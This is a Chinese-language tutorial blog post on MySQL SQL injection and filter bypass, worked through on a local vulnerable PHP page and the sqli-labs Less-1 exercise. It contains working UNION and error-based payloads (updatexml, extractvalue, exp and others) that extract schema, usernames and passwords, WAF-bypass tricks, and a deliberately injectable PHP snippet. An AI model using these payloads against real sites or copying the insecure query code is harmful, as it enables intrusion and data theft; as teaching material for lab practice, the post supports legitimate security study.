SQL注入及bypass思路(1)
前言
小tip固然有用,但是掌握通用方法才能在特殊环境下柳暗花明,举一反三
整篇博客从MYSQL_SQL_BYPASS_WIKI为基础出发,讨论SQL注入和bypass技巧思路(大部分都是直接照搬的hhh)
MySQL数据库简单操作
建立数据库
mysql> create database sqlvul;
Query OK, 1 row affected (0.00 sec)
查询所有数据库
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| autumnwater |
| dedecmsv57utf8sp2 |
| miku_cms |
| my_demo |
| mysql |
| performance_schema |
| qqfishing |
| sqlvul |
| szhescan |
| test |
+--------------------+
11 rows in set (0.00 sec)

红框中是我们刚才创建的
使用数据库sqlvul 新建一个user表
mysql> use sqlvul;
Database changed
mysql> create table user (id int,username varchar(255),password varchar(255));
Query OK, 0 rows affected (0.04 sec)
查看数据库表
mysql> show tables;
+------------------+
| Tables_in_sqlvul |
+------------------+
| user |
+------------------+
1 row in set (0.00 sec)
查看数据库表结构

mysql> desc user;
+----------+--------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------+--------------+------+-----+---------+-------+
| id | int(11) | YES | | NULL | |
| username | varchar(255) | YES | | NULL | |
| password | varchar(255) | YES | | NULL | |
+----------+--------------+------+-----+---------+-------+
3 rows in set (0.01 sec)

插入数据
mysql> insert into user (id,username,password) values (1,"admin","admin");
Query OK, 1 row affected (0.00 sec)

查询user表数据
mysql> select * from user;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
+------+----------+----------+
1 row in set (0.00 sec)

where条件查询
mysql> select * from user where id=1;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
+------+----------+----------+
1 row in set (0.00 sec)
有了这些基础知识并进行手动操作后,我们可以先在本地搭建一个拥有上述数据库的漏洞环境,漏洞代码test.php为
<?php
if($_GET['id']){
$id= $_GET['id'];
$conn = mysql_connect('127.0.0.1','root','root');
mysql_select_db('sqlvul',$conn);
$sql = "select * from user where id=$id";
$result = mysql_query($sql);
while($row = mysql_fetch_array($result)){
echo "id: ".$row['id']."</br>";
echo "username: ".$row['username']."</br>";
echo "password: ".$row['password']."</br>";
}
mysql_close($conn);
echo "</br>"."sql :".$sql;
}else{
echo "id,get,懂?";
}
?>

这样一个简单的漏洞环境就搭建好了
http://127.0.0.1/test.php?id=1
默认表名解读
之前某公司的面试题里有:
mysql5以上和以下有什么区别?
其中一个明显区别就是information_schema
这个表(视图)是在MySQL5以后的才有的,现在MySQL4应该是很少了,所以后面的例子都围绕着MySQL5来讲解,information_schema是用于存储数据库元数据的表,它保存了数据库名,表名,列名等信息,让我们从爆破表名到了可以直接查询。
这里打住一下,如果不存在该表或者该表被禁用,我们可以使用布尔注入或者时间盲注来爆破表名

我们查询information_schema
mysql> use information_schema;
Database changed
mysql> show tables;
+---------------------------------------+
| Tables_in_information_schema |
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
| INNODB_BUFFER_PAGE |
| INNODB_TRX |
| INNODB_BUFFER_POOL_STATS |
| INNODB_LOCK_WAITS |
| INNODB_CMPMEM |
| INNODB_CMP |
| INNODB_LOCKS |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_RESET |
| INNODB_BUFFER_PAGE_LRU |
+---------------------------------------+
40 rows in set (0.00 sec)
我们经常用到的几个表:
- schemata表:提供了当前mysql实例中所有数据库的信息
- tables表:提供了关于数据库中的表的信息
- columns表:提供了表中的列信息
schemata
mysql> select * from information_schema.schemata;
+--------------+--------------------+----------------------------+------------------------+----------+
| CATALOG_NAME | SCHEMA_NAME | DEFAULT_CHARACTER_SET_NAME | DEFAULT_COLLATION_NAME | SQL_PATH |
+--------------+--------------------+----------------------------+------------------------+----------+
| def | information_schema | utf8 | utf8_general_ci | NULL |
| def | autumnwater | utf8 | utf8_general_ci | NULL |
| def | dedecmsv57utf8sp2 | utf8 | utf8_general_ci | NULL |
| def | miku_cms | utf8 | utf8_general_ci | NULL |
| def | my_demo | utf8 | utf8_general_ci | NULL |
| def | mysql | utf8 | utf8_general_ci | NULL |
| def | performance_schema | utf8 | utf8_general_ci | NULL |
| def | qqfishing | utf8 | utf8_general_ci | NULL |
| def | sqlvul | utf8 | utf8_general_ci | NULL |
| def | szhescan | utf8 | utf8_general_ci | NULL |
| def | test | latin1 | latin1_swedish_ci | NULL |
+--------------+--------------------+----------------------------+------------------------+----------+
11 rows in set (0.00 sec)
tables (太多了只截了一部分
mysql> select table_name from information_schema.tables;
+----------------------------------------------+
| table_name |
+----------------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
columns (太多了只截了一部分
mysql> select column_name from information_schema.columns;
+----------------------------------+
| column_name |
+----------------------------------+
| CHARACTER_SET_NAME |
| DEFAULT_COLLATE_NAME |
| DESCRIPTION |
| MAXLEN |
| COLLATION_NAME |
| CHARACTER_SET_NAME |
| ID |
| IS_DEFAULT |
| IS_COMPILED |
| SORTLEN |
| COLLATION_NAME |
| CHARACTER_SET_NAME |
| TABLE_CATALOG |
| TABLE_SCHEMA |
| TABLE_NAME |
| COLUMN_NAME |
我们前面说过information_schema储存的是所有数据库的信息,假如我的数据库 mysqltest1 mysqltest2 都存在admin表的话 它都会显示出来
mysql> select column_name from information_schema.columns where table_name=0x61646D696E;
+-------------+
| column_name |
+-------------+
| id |
| username |
| password |
| id |
| user |
| pass |
+-------------+
6 rows in set (0.00 sec)
所以要指定数据库
mysql> select column_name from information_schema.columns where table_name=0x61646D696E and table_schema=0x6D7973716C74657374;
+-------------+
| column_name |
+-------------+
| id |
| username |
| password |
+-------------+
3 rows in set (0.00 sec)
user表保存的用户账号密码
mysql> select username,password from sqlvul.user;
+----------+----------+
| username | password |
+----------+----------+
| admin | admin |
+----------+----------+
1 row in set (0.00 sec)
特殊符号
mysql中数据一般用一些符号包裹起来,如:
mysql> select * from user where id=1;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
+------+----------+----------+
1 row in set (0.00 sec)
mysql> select * from user where id='1';
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
+------+----------+----------+
1 row in set (0.00 sec)
常用到的特殊符号有:
''
""
()
{}
\
\\
``
%
每个符号都是我们后期用来bypass的有利铺垫,例如
mysql> select * from `user`;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
+------+----------+----------+
1 row in set (0.07 sec)
注释符号
mysql中的注释符号
#
/**/ /*/**/ 这样是等效于 /**/
-- + 用这个符号注意是--空格任意字符
;%00
`
/*!*/ 内列注释为什么放在这里呢,因为它也可以当作一个空格 /*!/*!*/是等效于/*!*/的
操作符与逻辑操作符
取自官方文档 排列在同一行的操作符具有相同的优先级
:=
||,OR,XOR
&&,AND
NOT
BETWEEN,CASE,WHEN,THEN,ELSE
=,<=>,>=,><=,<,<>,!=,IS,LIKE,REGEXP,IN
|
&
<<,>>
-,+
*, /, DIV, %, MOD
^
- (一元减号), ~ (一元比特反转)
!
BINARY, COLLATE
注入产生的原因
- 程序在开发的时候没有对用户的数据过滤,把用户的数据都当作可信数据
- 考虑到用户可能的危险输入并进行了过滤,但是过滤不严格
- 数据库配置不当,例如字符编码不一致导致的宽字节注入
- 转义不当
注入的类型
常见的注入我们可以归纳为数字型,字符型,搜索型,盲注等
select * from user where id=$id;//数字型注入
select * from user where id='$id';//字符型注入
select * from user where id="$id";
select * from user where id = ($id);
select * from user where id = ('$id');
select * from user where id = ("$id");
select * from user where username like '%adm%';
select * from user where username like ('%adm%');
select * from user where id = $id limit 0,1;
select * from user order by $id;
select * from user order by limit 0,1 $id;
select * from user order by id limit 1,1 $id;
insert注入
update注入
delete注入
二次注入
等等
实际环境中我们可能还会遇到更为复杂的sql注入语句,我们就要想办法闭合它们。
寻找注入的一些注意
如何寻找注入是一门艺术黑盒测试建立在对每个参数的fuzz上- 适当学习开发对于发现漏洞更有帮助
- 涉及到用户交换数据的地方都将是注入的重灾区
- 当网站为成熟的cms框架时不建议直接黑盒注入,通杀0day往往是在白盒审计下找到的,当然知道cms版本的情况下更好的方法是直接搜索漏洞
- 不知名系统,目标不是很重要,自己开发的系统,可以尝试使用AWVS等扫描工具
- 信息搜集的重要性不必多说,无论是github代码监控还是敏感备份文件扫描发现都可能带给我们意外之喜
版本收集与路径
识别数据库版本有助于我们进一步对数据库进行注入
可以用到
version()
@@version
/*!版本号*/
/*!*/意为在xxx版本之上执行

union操作符用于连接两个以上的select语句的结果并将其组合到一个结果集合中,多个select语句会删除掉重复的语句
mysql> select * from user where id=1 union select 1,version(),3;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
| 1 | 5.5.53 | 3 |
+------+----------+----------+
2 rows in set (0.09 sec)
mysql> select * from user where id=1 union select 1,@@version,3;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
| 1 | 5.5.53 | 3 |
+------+----------+----------+
2 rows in set (0.02 sec)
mysql> select * from user where id=1 union select 1,/*!50000 user()*/,3;
+------+----------------+----------+
| id | username | password |
+------+----------------+----------+
| 1 | admin | admin |
| 1 | root@localhost | 3 |
+------+----------------+----------+
2 rows in set (0.02 sec)
路径的话一般用@@datadir,根据日常规律大概反猜下网站路径
操作系统@@version_compile_os
用户与链接信息
system_user() //系统用户名
user() //用户名
current_user()//当前用户名
session_user()//链接数据库的用户名
mysql> select * from user where id=1 union select system_user(),user(),current_user();
+----------------+----------------+----------------+
| id | username | password |
+----------------+----------------+----------------+
| 1 | admin | admin |
| root@localhost | root@localhost | root@localhost |
+----------------+----------------+----------------+
2 rows in set (0.01 sec)
mysql> select * from user where id=1 union select session_user(),2,3;
+----------------+----------+----------+
| id | username | password |
+----------------+----------+----------+
| 1 | admin | admin |
| root@localhost | 2 | 3 |
+----------------+----------+----------+
2 rows in set (0.00 sec)
读取host 和 user
mysql> select * from user where id=1 union select 1,host,user from mysql.user;
+------+-----------+----------+
| id | username | password |
+------+-----------+----------+
| 1 | admin | admin |
| 1 | 127.0.0.1 | root |
| 1 | ::1 | root |
| 1 | localhost | root |
+------+-----------+----------+
4 rows in set (0.07 sec)
通过以上信息还能大概判断下是不是站库分离之类的
站库分离
web应用与数据库不在同一台服务器上
初识注入bypass
推荐使用sqli-labs来进行注入练手,手工注入是基础,切勿浮沙筑高台
直接使用and 1=1一类的多属于数字型注入
mysql> select * from user where id=1 and 1=1;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
+------+----------+----------+
1 row in set (0.01 sec)
mysql> select * from user where id=1 and 1=2;
Empty set (0.00 sec)
被引号包裹起来就不行了
mysql> select * from user where username='admin and 1=1';
Empty set (0.01 sec)
mysql> select * from user where username='admin';
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
+------+----------+----------+
1 row in set (0.00 sec)
需要通过分析报错的语句来进行判断和闭合
第一个注入
and是一个逻辑符号,要求两边同时成立,所以and 这边是什么可以尽情发挥大家的才能,比如 and true=1
为什么要这么写,因为某狗判断的就是 and 这边的字符类型,大家可以去了解mysql的隐式转化
mysql> select * from user where id='1' and 1=1;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
+------+----------+----------+
1 row in set (0.00 sec)
mysql> select * from user where id='1' and 1=2;
Empty set (0.00 sec)
sqli-labs第一关

看到报错语句
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
其中关键部分为:
right syntax to use near ''1'' LIMIT 0,1' at line 1
最外层是它出错给你的字符串,所以为:
'1'' LIMIT 0,1
我们的payload为?id=1'
应该是单引号没闭合所以造成了出错,同时知道它语句后面有个LIMIT 0,1
所以反推后端查询语句大概为
select x,x from xxx where x='$id' limit 0,1
在看到报错信息的时候我们应该要能够反推它的语句,有利于我们进一步注入,接下来进行联合注入
使用order by判断它的列数,因为order by是根据列来排序的,排序第几列
关于 order by排序
因为原文中没有太仔细说这个地方,为了读者方便理解,专门说一下
在菜鸟教程关于order by子句进行排序的时候,使用的是该列的关键字
mysql> SELECT * from runoob_tbl ORDER BY submission_date ASC;
+-----------+---------------+---------------+-----------------+
| runoob_id | runoob_title | runoob_author | submission_date |
+-----------+---------------+---------------+-----------------+
| 3 | 学习 Java | RUNOOB.COM | 2015-05-01 |
| 4 | 学习 Python | RUNOOB.COM | 2016-03-06 |
| 1 | 学习 PHP | 菜鸟教程 | 2017-04-12 |
| 2 | 学习 MySQL | 菜鸟教程 | 2017-04-12 |
+-----------+---------------+---------------+-----------------+
4 rows in set (0.01 sec)
这里是按照submission_date 列的升序排列
当然我们也可以不使用列名,直接使用该列在表中的列数,如submission_date对应的就是第4列
SELECT * from runoob_tbl ORDER BY 4 ASC;
如果没有这一列的话使用order by语句就会报错,由此来判断数据库中的列数,进一步注入
mysql> select * from user order by 3;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | admin |
+------+----------+----------+
1 row in set (0.00 sec)
mysql> select * from user order by 4;
ERROR 1054 (42S22): Unknown column '4' in 'order clause'
回到sqli-labs第一关
http://127.0.0.1/sqli/Less-1/?id=-2' union select 1,schema_name,3 from information_schema.schemata limit 2,1 -- +
通过limit 0,1来控制前端的显位的数据(从第0条取一条)
如果是过滤逗号,想用分页可以使用 1 offset 1,意思是从第一条开始选一条
当然还有 join 分页
mysql> select * from user union select 1,schema_name,3 from information_schema.schemata limit 1,1;
+------+--------------------+----------+
| id | username | password |
+------+--------------------+----------+
| 1 | information_schema | 3 |
+------+--------------------+----------+
1 row in set (0.01 sec)
mysql> select * from user union select 1,schema_name,3 from information_schema.schemata limit 1 offset 1;
+------+--------------------+----------+
| id | username | password |
+------+--------------------+----------+
| 1 | information_schema | 3 |
+------+--------------------+----------+
1 row in set (0.00 sec)
sqli-labs的payload
http://127.0.0.1/sqli/Less-1/?id=-2' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' -- +
如果想要直接爆当前库的表,不妨写
table_schema=database()
为了避免单引号你也可以使用hex后的数据
table_schema=0x7365637572697479
使用group_concat()函数把表名都聚合起来,更加方便
http://127.0.0.1/sqli/Less-1/?id=-2' union select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x7573657273 -- +
爆出字段
http://127.0.0.1/sqli/Less-1/?id=-2' union select 1,group_concat(username,0x7C,password),3 from users-- +
如果group_concat()被过滤,我们可以使用其他类似的函数来进行替换,可以查阅mysql函数表
当我们使用information_schema.schemata被拦截时,我们可以使用前面提到的符号们组合绕过
`information_schema`.`schemata`
information_schema/**/.schemata
information_schema/*!*/.schemata
information_schema%0a.schemata
也有人遇到过这种情况 users表被拦截 怎么绕过呢,其实也一样
security.users 数据库名 加表名
security.`users`
报错注入
报错注入在我们不能联合注入的时候也是非常重要的,网上给我们提供了很多种报错注入,这里直接引用
https://www.cnblogs.com/wocalieshenmegui/p/5917967.html
一文了
1.floor()
select * from test where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
2.extractvalue()
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
3.updatexml()
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
4.geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b));
5.multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));
6.polygon()
select * from test where id=1 and polygon((select * from(select * from(select user())a)b));
7.multipolygon()
select * from test where id=1 and multipolygon((select * from(select * from(select user())a)b));
8.linestring()
select * from test where id=1 and linestring((select * from(select * from(select user())a)b));
9.multilinestring()
select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b));
10.exp()
select * from test where id=1 and exp(~(select * from(select user())a));
每个报错语句都有它的原理,比如exp()报错的原理,手册说到exp()时一个数学函数,取e的x次方,当我们输入的值大于709就会报错,然后~取反它的值总会大于709所以报错
exp()函数报错原理
可以参考王叹之师傅的这篇文章
简单说明一下
mysql> select exp(709);
+-----------------------+
| exp(709) |
+-----------------------+
| 8.218407461554972e307 |
+-----------------------+
1 row in set (0.00 sec)
mysql> select exp(710);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(710)'
超过709就会报错
接下来有两个重点:
- 将0按位取反就会返回
18446744073709551615,得到最大的无符号BIGINT值 - 函数成功执行后返回0
mysql> select ~(select user());
+----------------------+
| ~(select user()) |
+----------------------+
| 18446744073709551615 |
+----------------------+
1 row in set (0.00 sec)
mysql> select ~0;
+----------------------+
| ~0 |
+----------------------+
| 18446744073709551615 |
+----------------------+
1 row in set (0.00 sec)
所以出现了上述的执行结果
接着来解释一下payload exp(~(select * from(select user())a))
- 先查询
select user()这里面的语句,将这里面查询出来的数据作为一个结果集 取名为 a - 然后 再
select * from a查询a ,将 结果集a 全部查询出来,这里必须使用嵌套,因为不使用嵌套,不加select * from无法大整数溢出
简单的用报错语句来注入一下,这里使用函数updatexml()
updatexml (XML_document, XPath_string, new_value);
XML_document: 是String格式,为XML文档对象的名称,文中为Doc
XPath_string : Xpath
new_value :String格式,替换查找到的符合条件的数据
其中关键点就是XPath_string这里,因为我们传入的不是XPath_string,而是我们想要获取到的数据。
为什么要用到concat这个函数,因为它时一个连接函数,可以不用,例如(updatexml(1,(select user()),1)),但是需要字符中有特殊字符才会报错,同时它会被中间的特殊字符截断,所以需要用到concat将它连接起来
updatexml报错原理
可以参考上面的王叹之师傅的文章
简单来说是由于参数的格式不正确而产生的错误,同样也会返回参数的信息
例如payload updatexml(1,concat(0x7e,(select user()),0x7e),1)
这里的~符号也就是0x7e,也是我们前面所提到的报错的特殊字符
sqli-labs第一关报错payload
爆库:
http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, (schema_name),0x7e) FROM information_schema.schemata limit 2,1),1) -- +
爆表:
http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, (table_name),0x7e) from information_schema.tables where table_schema='security' limit 3,1),1) -- +
爆字段:
http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, (column_name),0x7e) from information_schema.columns where table_name=0x7573657273 limit 2,1),1) -- +
爆数据:
http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, password,0x7e) from users limit 1,1),1) -- +
在报错里面直接使用mysql最基本的查表即可,也可以将concat放在外面
updatexml(1,concat(0x7e, (select password from user limit 1,1),0x7e),1)
因为使用了concat连接函数,所以只能爆出32位数据,其中有一位还是0x7e,即引发报错的字符,实际上出现的密码只有31位
mysql> select updatexml(1,concat(0x7e,(select md5(password) from user),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~21232f297a57a5a743894a0e4a801fc'
可以自行使用分割函数将数据分割出来
substr(string string,num start,num length);
string为字符串
start为起始位置
length为长度
http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,concat(0x7e, substr((select md5(password) from users limit 1,1),1,16),0x7e),1) -- +
下回继续分解


 浙公网安备 33010602011771号
浙公网安备 33010602011771号